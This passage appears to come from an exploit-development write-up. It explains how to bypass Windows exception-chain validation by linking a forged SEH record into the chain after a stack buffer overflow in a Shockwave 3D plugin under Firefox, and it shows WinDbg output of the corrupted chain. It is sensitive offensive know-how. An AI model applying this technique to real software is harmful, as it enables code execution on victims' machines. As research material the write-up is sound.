 1:032> ? 0061ef40-0061c534
Evaluate expression: 10764 = 00002a0c

Now comes the fun part. The exception chain validation that occurs when ntdll!KiUserExceptionDispatcher doesn't care how many entries are in the chain. What this means is that an attacker has some flexibility with regard to how they choose to bypass the checks. For example, the stack corruption could be used to link the first exception handler (USER32!_except_handler4) all the way to the last one (ntdll!FinalExceptionHandler) by modifying the first's *next pointer. Another option (and the one that I chose) is to craft a fake SEH record, link a prior record to yours, and link yours to an existing one located further down the stack. To illustrate this, the below shows the state of the exception chain after attempting to step over the call that causes the stack-based buffer overflow:

1:032> p
(740.1f0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=37734236 ebx=0061c534 ecx=00000000 edx=00e5eff4 esi=00002af8
edi=0061ca6c
eip=71439d0a esp=0061c010 ebp=0061c010 iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010206
IML32!Ordinal1115+0xa:
71439d0a 81780454534146 cmp dword ptr [eax+4],46415354h ds:002b:3773423a=??
1:032> !exchain
0061ef40: Shockwave_3d_Asset!CIFXString::SetCodePage+49122 (70f2e522)
0061ef50: 41414141
0061f0fc: xul!std::_Mutex::_Mutex+56d (73920859)
0061f858: plugin_container+18f9 (010b18f9)
0061f8a8: ntdll!_except_handler4+0 (77ec35f2)
0061f8c8: ntdll!FinalExceptionHandler+0 (77eb1d86)
Invalid exception stack at ffffffff

Note that now the SEH chain consists of:

0061ef40->0061ef50->0061f0fc->0061f858->0061f8a8->0061f8c8->ffffffff